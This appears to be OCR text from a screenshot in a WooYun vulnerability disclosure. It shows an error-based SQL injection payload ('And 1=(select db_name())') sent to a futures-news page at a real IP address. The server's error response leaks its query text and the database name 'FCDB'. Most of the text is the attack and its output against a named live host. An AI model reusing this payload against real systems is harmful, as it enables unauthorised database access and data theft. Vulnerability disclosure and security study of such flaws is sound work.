 Load URL
http://222.73.46.131//futures/news/postcontent.aspx?id=75 And 1=(select db_name())
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/Futures' Application.
select title,textcontent,author,mediumname, case when convert(char(10),entrydate,1
where id=75 And 1=(select db_name())
在将 nvarchar 值 'FCDB' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error an
www.wooyun.org
Exception Details: finchina.web.exception.DAOException: select title,textcontent,author,mediumname, case when convert(char(10),entrydate,121)='1900-01-01' th
在将 nvarchar 值 'FCDB' 转换成数据类型 int 时失败